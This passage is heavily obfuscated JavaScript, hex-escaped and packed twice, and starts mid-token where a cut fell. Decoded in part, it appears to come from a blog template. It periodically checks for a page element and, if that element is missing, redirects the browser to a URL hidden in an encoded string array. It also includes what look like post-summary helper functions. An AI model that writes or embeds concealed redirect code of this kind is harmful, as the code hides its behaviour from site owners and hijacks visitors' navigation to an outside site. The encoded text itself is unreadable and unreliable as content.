5\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x32\x5a\x28\x31\x57\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x31\x57\x28\x63\x29\x7b\x31\x56\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x32\x41\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x32\x42\x2e\x32\x43\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x44\x28\x33\x36\x29\x29\x7d\x3b\x31\x58\x28\x63\x2d\x2d\x29\x7b\x31\x59\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x32\x45\x28\x32\x46\x20\x32\x47\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x31\x56\x20\x70\x7d\x28\x5c\x27\x42\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x5d\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x43\x28\x29\x7b\x31\x55\x28\x43\x28\x29\x7b\x4a\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x61\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x31\x4c\x29\x7d\x29\x3b\x31\x61\x5b\x61\x5b\x36\x5d\x5d\x3d\x43\x28\x29\x7b\x42\x20\x44\x3d\x4f\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x44\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x43\x20\x31\x6d\x28\x70\x2c\x78\x29\x7b\x4a\x28\x70\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x42\x20\x77\x3d\x70\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x31\x4e\x28\x42\x20\x76\x3d\x30\x3b\x76\x3c\x77\x5b\x61\x5b\x30\x5d\x5d\x3b\x76\x2b\x2b\x29\x7b\x4a\x28\x77\x5b\x76\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x63\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x77\x5b\x76\x5d\x3d\x77\x5b\x76\x5d\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x77\x5b\x76\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x63\x5d\x29\x2b\x31\x2c\x77\x5b\x76\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x70\x3d\x77\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x7d\x3b\x78\x3d\x28\x78\x3c\x70\x5b\x61\x5b\x30\x5d\x5d\x2d\x31\x29\x3f\x78\x3a\x70\x5b\x61\x5b\x30\x5d\x5d\x2d\x32\x3b\x31\x53\x28\x70\x5b\x61\x5b\x31\x52\x5d\x5d\x28\x78\x2d\x31\x29\x21\x3d\x61\x5b\x31\x6b\x5d\x26\x26\x70\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x6b\x5d\x2c\x78\x29\x21\x3d\x2d\x31\x29\x7b\x78\x2b\x2b\x7d\x3b\x70\x3d\x70\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x30\x2c\x78\x2d\x31\x29\x3b\x53\x20\x70\x2b\x61\x5b\x31\x50\x5d\x7d\x43\x20\x31\x51\x28\x31\x68\x29\x7b\x42\x20\x54\x3d\x4f\x5b\x61\x5b\x38\x5d\x5d\x28\x31\x68\x29\x3b\x42\x20\x31\x69\x3d\x31\x47\x3b\x42\x20\x31\x66\x3d\x61\x5b\x31\x78\x5d\x2b\x31\x6d\x28\x54\x5b\x61\x5b\x31\x36\x5d\x5d\x2c\x31\x69\x29\x2b\x61\x5b\x31\x79\x5d\x3b\x54\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x31\x66\x7d\x24\x28\x4f\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x43\x28\x29\x7b\x24\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x43\x28\x31\x41\x2c\x4e\x29\x7b\x4a\x28\x4e\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x29\x7b\x53\x20\x4e\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x2c\x61\x5b\x59\x5d\x29\x7d\x31\x44\x7b\x4a\x28\x4e\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x29\x7b\x53\x20\x4e\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x43\x5d\x2c\x61\x5b\x59\x5d\x29\x7d\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x32\x49\x2c\x32\x4a\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x4b\x7c\x32\x7a\x7c\x32\x4c\x7c\x32\x4e\x7c\x32\x4f\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x4d\x7c\x32\x59\x7c\x32\x6c\x7c\x32\x77\x7c\x31\x5a\x7c\x32\x61\x7c\x32\x62\x7c\x32\x63\x7c\x32\x64\x7c\x32\x65\x7c\x32\x66\x7c\x32\x67\x7c\x32\x68\x7c\x32\x69\x7c\x31\x57\x7c\x32\x6b\x7c\x32\x6a\x7c\x32\x6d\x7c\x32\x6e\x7c\x32\x6f\x7c\x32\x70\x7c\x31\x59\x7c\x32\x71\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x79\x7c\x33\x61\x7c\x31\x56\x7c\x33\x6c\x7c\x33\x42\x7c\x33\x41\x7c\x33\x35\x7c\x33\x79\x7c\x33\x34\x7c\x33\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x75\x7c\x33\x32\x7c\x32\x31\x7c\x33\x7a\x7c\x32\x32\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x32\x36\x7c\x33\x74\x7c\x33\x6a\x7c\x33\x72\x7c\x33\x63\x7c\x33\x73\x7c\x33\x64\x7c\x33\x65\x7c\x32\x30\x7c\x33\x39\x7c\x33\x38\x7c\x33\x67\x7c\x33\x68\x7c\x32\x38\x7c\x32\x39\x7c\x33\x30\x7c\x33\x69\x7c\x33\x36\x7c\x33\x37\x7c\x33\x6b\x7c\x33\x33\x7c\x33\x31\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x33\x62\x7c\x33\x66\x7c\x33\x78\x7c\x32\x34\x7c\x32\x37\x7c\x33\x77\x7c\x32\x35\x7c\x31\x58\x7c\x32\x33\x7c\x32\x48\x5c\x27\x2e\x32\x78\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x32\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x78\x36\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x5f\x30\x78\x65\x66\x64\x30\x78\x36\x7c\x5f\x30\x78\x65\x66\x64\x30\x78\x35\x7c